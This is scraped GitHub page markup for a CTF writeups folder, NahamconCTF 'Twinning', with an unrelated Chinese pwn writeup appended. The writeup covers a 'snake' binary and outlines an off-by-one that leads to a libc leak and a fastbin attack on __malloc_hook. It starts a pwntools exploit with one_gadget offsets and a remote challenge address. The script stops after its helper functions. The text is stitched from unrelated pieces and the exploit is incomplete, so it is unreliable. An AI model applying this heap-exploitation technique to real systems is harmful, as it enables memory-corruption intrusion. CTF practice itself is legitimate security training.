<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>2</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>4</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/SemahBA/ctf_writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":272216113,"originating_url":"https://github.com/SemahBA/ctf_writeups/tree/master/NahamconCTF/Crypto/Twinning","user_id":null}}" data-hydro-click-hmac="8bc350e35bc46a6b5782412477819578ae6c374811aa807674552871209221bf"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/SemahBA/ctf_writeups/refs" cache-key="v0:1592144202.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U2VtYWhCQS9jdGZfd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/SemahBA/ctf_writeups/refs" cache-key="v0:1592144202.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="U2VtYWhCQS9jdGZfd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf_writeups</span></span></span><span>/</span><span><span>NahamconCTF</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Twinning<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf_writeups</span></span></span><span>/</span><span><span>NahamconCTF</span></span><span>/</span><span><span>Crypto</span></span><span>/</span>Twinning<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/SemahBA/ctf_writeups/tree-commit/7c197679396dfc9ffa07f452fe58b0cfb89c49e7/NahamconCTF/Crypto/Twinning" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/SemahBA/ctf_writeups/file-list/master/NahamconCTF/Crypto/Twinning"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solver.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
因为 linux 缺少函数头 所以程序写的很垃圾(变向增加逆向难度了)在贪吃蛇撞墙后 会有一个输入如果蛇在右下角的墙死掉就能触发 一个 offbyone从而能够 修改size 后得到 libc 然后利用 fastbin attack 打malloc_hook等```python=from pwn import *context.log_level='debug'exe = './snake'libc = ELF('/lib/x86_64-linux-gnu/libc-2.23.so')one = [0x45216, 0x45216, 0xf02a4, 0xf1147]elf = ELF(exe)p=process(exe)p=remote('39.107.244.116',9999)
def leave_words(text): p.sendafter("please leave words:\n",text)
def exit(index): p.sendlineafter("if you want to exit?\n",index)
def menu(idx): p.sendlineafter("4.start name\n",str(idx))
def add(index,lenght,name): menu(1) p.sendlineafter("index?\n",str(index)) p.sendlineafter("how long?\n",str(lenght)) p.sendlineafter("name?",name)
def delete(index): menu(2) p.sendlineafter("index?",str(index))
def get(index): menu(3) p.sendlineafter("index?",str(index))
def start(): menu(4)
